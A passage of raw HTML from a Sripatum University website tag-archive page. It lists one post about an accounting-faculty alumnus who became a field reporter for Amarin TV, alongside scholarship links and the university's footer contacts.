						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-discord elementor-repeater-item-e54466b" href="https://bit.ly/discordSPU" target="_blank">
						<span class="elementor-screen-only">Discord</span>
						<i aria-hidden="true" class="fab fa-discord"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
				</div>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="archive" data-elementor-id="14063" class="elementor elementor-14063 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e1c6ee4 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1c6ee4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e0e5af" data-id="3e0e5af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b2b1fc elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="9b2b1fc" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">นัท-ณัฐวุฒิ ปงลังกา</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ff324e4" data-id="ff324e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d575d4 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="9d575d4" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tag: นัท-ณัฐวุฒิ ปงลังกา</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75d0f15 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75d0f15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-302570c" data-id="302570c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c2bdef elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="5c2bdef" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;archive_cards_masonry&quot;:&quot;yes&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-8865 post type-post status-publish format-standard has-post-thumbnail hentry category-students-2 tag-51 tag-235 tag-60" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a7%e0%b8%b8%e0%b8%92%e0%b8%b4-%e0%b8%9b%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%82/" tabindex="-1" target="_blank"><div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="172" src="https://www.spu.ac.th/wp-content/uploads/2021/03/20210209143552FW7LOD6-300x172.jpg" class="attachment-medium size-medium wp-image-8866" alt="" decoding="async" srcset="https://www.spu.ac.th/wp-content/uploads/2021/03/20210209143552FW7LOD6-300x172.jpg 300w, https://www.spu.ac.th/wp-content/uploads/2021/03/20210209143552FW7LOD6-768x439.jpg 768w, https://www.spu.ac.th/wp-content/uploads/2021/03/20210209143552FW7LOD6.jpg 969w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Students</div>
				<div class="elementor-post__avatar">
			<img alt='narongsak' src='https://www.spu.ac.th/wp-content/wphb-cache/gravatar/829/829a98b85215add881c043d70b31f976x128.jpg' srcset='https://www.spu.ac.th/wp-content/wphb-cache/gravatar/829/829a98b85215add881c043d70b31f976x256.jpg 2x' class='avatar avatar-128 photo no-lazyload' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a7%e0%b8%b8%e0%b8%92%e0%b8%b4-%e0%b8%9b%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%82/" target=&quot;_blank&quot;>
				นัท-ณัฐวุฒิ ปงลังกา นักข่าวสายลุยแห่งช่องช่องอมรินทร์ทีวี &#8220;ศิษย์เก่าจากคณะบัญชี&#8221;			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>การทำข</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.spu.ac.th/%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a7%e0%b8%b8%e0%b8%92%e0%b8%b4-%e0%b8%9b%e0%b8%87%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%b2-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%82/" aria-label="Read more about นัท-ณัฐวุฒิ ปงลังกา นักข่าวสายลุยแห่งช่องช่องอมรินทร์ทีวี &#8220;ศิษย์เก่าจากคณะบัญชี&#8221;" tabindex="-1" target="_blank">
			อ่านเพิ่มเติม »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			มีนาคม 31, 2021		</span>
				<span class="elementor-post-avatar">
			ไม่มีความเห็น		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-16ddeca" data-id="16ddeca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fbde2c elementor-widget elementor-widget-heading" data-id="1fbde2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ทุนวิทยาลัย</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-280e328 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="280e328" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-7744 post type-post status-publish format-standard has-post-thumbnail hentry category-scholarship-all category--dek65 category--dek65- category-scholarship66 tag-619 tag-624 tag-623 tag---6 tag-60 tag-620" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.spu.ac.th/arts-and-culture-scholarships/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="150" height="150" src="https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-350x350px-05-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-46976" alt="" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.spu.ac.th/arts-and-culture-scholarships/" >
				ทุนศิลปวัฒนธรรม			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			ตุลาคม 28, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://www.spu.ac.th/arts-and-culture-scholarships/" aria-label="Read more about ทุนศิลปวัฒนธรรม" tabindex="-1" >
			อ่านเพิ่มเติม »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7727 post type-post status-publish format-standard has-post-thumbnail hentry category-scholarship-all category--dek65 category--dek65- category-scholarship66 tag-619 tag--spu-family tag-624 tag-623 tag---6 tag-60 tag-620" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.spu.ac.th/scholarship-family/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://www.spu.ac.th/wp-content/uploads/2024/09/MKT-2024_08_425_Banner-68_Web-ทุนการศึกษา-350x350px-09-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-46980" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.spu.ac.th/scholarship-family/" >
				ทุน SPU Family			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			ตุลาคม 28, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://www.spu.ac.th/scholarship-family/" aria-label="Read more about ทุน SPU Family" tabindex="-1" >
			อ่านเพิ่มเติม »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11911 post type-post status-publish format-standard has-post-thumbnail hentry category-scholarship-all category--dek65 category--dek65- tag-641 tag-619 tag-624 tag---6 tag-638 tag-649 tag-620" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.spu.ac.th/technical-institute-song-khwae/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://www.spu.ac.th/wp-content/uploads/2021/09/Marketing-2021_09_988-Banner-ทุนวิทยาลัยเทคนิคสองแคว450x600px-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-12387" alt="ทุนวิทยาลัยเทคนิคสองแคว รับส่วนลดค่าบำรุงการศึกษา 20,000 บาท โดยแบ่งการให้ทุนการศึกษา" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.spu.ac.th/technical-institute-song-khwae/" >
				ทุนวิทยาลัยเทคนิคสองแคว			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			สิงหาคม 30, 2022		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://www.spu.ac.th/technical-institute-song-khwae/" aria-label="Read more about ทุนวิทยาลัยเทคนิคสองแคว" tabindex="-1" >
			อ่านเพิ่มเติม »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-e83d800 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e83d800" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a7d5ca1 elementor-widget elementor-widget-heading" data-id="a7d5ca1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Social Share</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f0a0459 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f0a0459" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1894644" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d7d8b87" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-20cee5d" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-7b06aeb" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-discord elementor-repeater-item-a489779" target="_blank">
						<span class="elementor-screen-only">Discord</span>
						<i aria-hidden="true" class="fab fa-discord"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c87eb27 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c87eb27" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="107198" class="elementor elementor-107198 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1ce53054 e-flex e-con-boxed e-con e-parent" data-id="1ce53054" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8db39f e-con-full e-flex e-con e-child" data-id="c8db39f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-20656283 elementor-widget elementor-widget-heading" data-id="20656283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/bachelor69/">คณะ / สาขา</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3e4c26f9 elementor-widget elementor-widget-text-editor" data-id="3e4c26f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/digitalmedia/">คณะดิจิทัลมีเดีย</a><br /><a href="https://www.spu.ac.th/fac/commarts/">คณะนิเทศศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/entrepreneur/">คณะการสร้างเจ้าของธุรกิจ</a><br /><a href="https://www.spu.ac.th/fac/cath">วิทยาลัยการบิน การท่องเที่ยวและการบริการ</a><br /><a href="https://www.spu.ac.th/fac/liberal-arts/">คณะศิลปศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/business/">คณะบริหารธุรกิจ</a><br /><a href="https://www.spu.ac.th/fac/logistics/">วิทยาลัยโลจิสติกส์และซัพพลายเชน</a><br /><a href="https://www.spu.ac.th/fac/account/">คณะบัญชี</a><br /><a href="https://www.spu.ac.th/fac/engineer/">คณะวิศวกรรมศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/informatics">คณะเทคโนโลยีสารสนเทศ</a><br /><a href="http://arch.spu.ac.th/">คณะการออกแบบและสถาปัตยกรรมศาสตร์</a><br /><a href="https://www.spu.ac.th/fac/law/">คณะนิติศาสตร์</a><br /><span style="font-size: 10pt;"><a href="https://spuic.spu.ac.th/">Sripatum University International College</a></span><br /><a href="https://www.spu.ac.th/fac/graduate">ปริญญาโท-เอก</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-12d76218 e-con-full e-flex e-con e-child" data-id="12d76218" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-180d6820 elementor-widget elementor-widget-heading" data-id="180d6820" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/department/">หน่วยงาน</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-552a7fc7 elementor-widget elementor-widget-text-editor" data-id="552a7fc7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/department/academic/">สำนักงานวิชาการ</a><br /><a href="https://www.spu.ac.th/department/regis">สำนักงานทะเบียน</a><br /><a href="https://www.spu.ac.th/department/oir/">Office of International Relations</a><br /><a href="https://www.spu.ac.th/department/tlc/">ศูนย์สนับสนุนและพัฒนาการเรียนการสอน</a><br /><a href="https://www.spu.ac.th/department/finance/">สำนักงานการคลัง</a><br /><a href="https://www.spu.ac.th/studentloan/">สำนักงานทุนการศึกษา</a><br /><a href="https://www.spu.ac.th/department/job/">ศูนย์สหกิจศึกษาและพัฒนาอาชีพ</a><br /><a href="https://www.spu.ac.th/department/">&gt;&gt; ดูทั้งหมด</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-780cc62f elementor-widget elementor-widget-heading" data-id="780cc62f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">โครงการและความร่วมมือ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1247fa87 elementor-widget elementor-widget-text-editor" data-id="1247fa87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/newsupdate/%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%8D%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AD%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2/">กอช. ต้นกล้าการออม</a><br /><a href="https://www.spu.ac.th/newsupdate/%E0%B9%80%E0%B8%8A%E0%B8%B4%E0%B8%8D%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%AD%E0%B8%AD%E0%B8%A1%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2/">มหาวิทยาลัยศรีปทุม</a><br /><a href="https://www.spu.ac.th/bangbua/">SPU Bangbua</a><br /><a href="https://www.spu.ac.th/apec-2022/">APEC2022</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b2e78cc e-con-full e-flex e-con e-child" data-id="3b2e78cc" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-435fbdd elementor-widget elementor-widget-heading" data-id="435fbdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/media/logo-spu/">สื่อประชาสัมพันธ์</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3487adae elementor-widget elementor-widget-text-editor" data-id="3487adae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/wp-content/uploads/2025/02/MKT-2024_07_351_SPU-Brand-Book.pdf">Corporate Identity (CI)</a><br /><a href="https://www.spu.ac.th/media/logo-spu/">Logo</a><br /><a href="https://www.spu.ac.th/media/logo-spu-anniversary/">Logo SPU Anniversary</a><br /><a href="https://www.spu.ac.th/media/ecard-happy-new-year/">e-Card Happy New Year</a><br /><a href="https://www.spu.ac.th/media/song/">เพลงมหาวิทยาลัย</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4991682f elementor-widget elementor-widget-heading" data-id="4991682f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">บุคลากร</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-706862f5 elementor-widget elementor-widget-text-editor" data-id="706862f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="http://estaff.spu.ac.th/">E-Staff</a><br /><a href="http://staffscms.spu.ac.th/job/">Career</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-43fd1730 elementor-widget elementor-widget-heading" data-id="43fd1730" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.spu.ac.th/open-data/">ข้อมูลมหาวิทยาลัย</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-76ffac54 elementor-widget elementor-widget-heading" data-id="76ffac54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://staffscms.spu.ac.th/regis_graduate/regis_checker.cfm">การตรวจสอบผู้สำเร็จการศึกษา</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-72bb59b8 e-con-full e-flex e-con e-child" data-id="72bb59b8" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-37269570 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="37269570" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดต่อเรา</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-726105d8 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="726105d8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://lin.ee/BEbNr4r" class="elementor-icon" tabindex="-1" aria-label="@sripatum">
				<i aria-hidden="true" class="fab fa-line"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://lin.ee/BEbNr4r" >
							@sripatum						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d0b3514 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5d0b3514" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:025586888" class="elementor-icon" tabindex="-1" aria-label=" 02 558 6888">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:025586888" >
							 02 558 6888						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4380764f elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4380764f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:admissions@spu.ac.th" class="elementor-icon" tabindex="-1" aria-label="admissions@spu.ac.th">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="mailto:admissions@spu.ac.th" >
							admissions@spu.ac.th						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-68832775 elementor-view-stacked elementor-position-left elementor-widget-mobile__width-initial elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="68832775" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.spu.ac.th/info/" class="elementor-icon" tabindex="-1" aria-label="รับข้อเสนอแนะ​">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.spu.ac.th/info/" >
							รับข้อเสนอแนะ​						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-472e8dc0 elementor-widget elementor-widget-text-editor" data-id="472e8dc0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/policy">นโยบายการคุ้มครองข้อมูลส่วนบุคคล</a><br /><a href="https://www.spu.ac.th/privacynotice">หนังสือแจ้งการประมวลผลข้อมูลส่วนบุคคล</a><br /><a href="https://www.spu.ac.th/privacy-notice-for-cctv/">ประกาศความเป็นส่วนตัว สำหรับกล้องวงจรปิด</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-345b374f elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="345b374f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3b6aa45" href="https://www.facebook.com/SPUsripatumuniversity" target="_blank" rel="noopener" alt="spu facebook">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-repeater-item-ffb796d" href="https://lin.ee/BEbNr4r" target="_blank" rel="noopener" alt="spu line">
						<span class="elementor-screen-only">Line</span>
						<i aria-hidden="true" class="fab fa-line"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-0ed74a0" href="https://twitter.com/#!/spufriends" target="_blank" rel="noopener" alt="spu twitter">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d3cd23c" href="https://www.youtube.com/channel/UCrXai9P4Weq5z91t2hJEI4g" target="_blank" rel="noopener" alt="spu youtube">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-53845e3" href="https://www.linkedin.com/school/15100977" target="_blank" rel="noopener" alt="spu linkedin">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7577388" href="https://www.instagram.com/sripatum_university/" target="_blank" rel="noopener" alt="spu ig">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-47593fa" href="https://www.tiktok.com/@sripatum.spu" target="_blank" rel="noopener" alt="spu tiktok">
						<span class="elementor-screen-only"></span>
